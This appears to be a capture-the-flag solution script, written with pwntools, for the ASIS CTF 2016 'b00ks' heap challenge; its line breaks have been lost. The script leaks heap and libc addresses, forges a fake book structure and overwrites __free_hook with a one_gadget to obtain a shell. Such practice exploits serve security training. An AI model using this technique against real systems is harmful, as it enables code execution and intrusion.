 Pythonfrom pwn import *import pdbfrom LibcSearcher import *# -*- coding: utf-8 -*-# context.log_level = 'debug'debug = 1if (debug):p = process("./ASIS_CTF_2016_b00ks")else:p = remote('node4.buuoj.cn', 27816)# context(arch='i386',os='linux')elf = ELF('ASIS_CTF_2016_b00ks')libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')def Create(nsize, name, dsize, desc):p.sendlineafter("> ", '1')p.sendlineafter("name size: ", str(nsize))p.sendlineafter("name (Max 32 chars): ", name)p.sendlineafter("description size: ", str(dsize))p.sendlineafter("description: ", desc)def Delete(idx):p.sendlineafter("> ", '2')p.sendlineafter("delete: ", str(idx))def Edit(idx, desc):p.sendlineafter("> ", '3')p.sendlineafter("edit: ", str(idx))p.sendlineafter("description: ", desc)def Print():p.sendlineafter("> ", '4')def Change(name):p.sendlineafter("> ", '5')p.sendlineafter("name: ", name)## leak_heapp.sendlineafter("name: ",b'A'*0x20)Create(0xd0,"AAAA",0x20,"AAAA") #book1Create(0x21000,"BBBB",0x21000,"BBBB") #book2Print()p.recvuntil("A" * 0x20)book1_addr = u64(p.recvn(6)+b'\x00'+b'\x00')log.info("book1_addr: "+hex(book1_addr))book2_addr = book1_addr + 0x30log.info("book2 address: 0x%x" % book2_addr)## fakefake_book = p64(1) + p64(book2_addr + 0x8) * 2 + p64(0x20)Edit(1, fake_book)Change("A" * 0x20)Print()## libc_basep.recvuntil("Name: ")leak_addr = u64(p.recvn(6)+b'\x00'+b'\x00')libc_base = leak_addr - 0x5b0010 # mmap_addr - libc_baselog.info("libc address: 0x%x" % libc_base)one_gadget=[0x45226,0x4527a,0xf03a4,0xf1247]## pwnfree_hook = libc.symbols['__free_hook'] + libc_baseone_gadget = libc_base + one_gadget[1]fake_book = p64(free_hook) * 2Edit(1, fake_book)fake_book = p64(one_gadget)Edit(2, fake_book)Delete(2)# pdb.set_trace()p.interactive()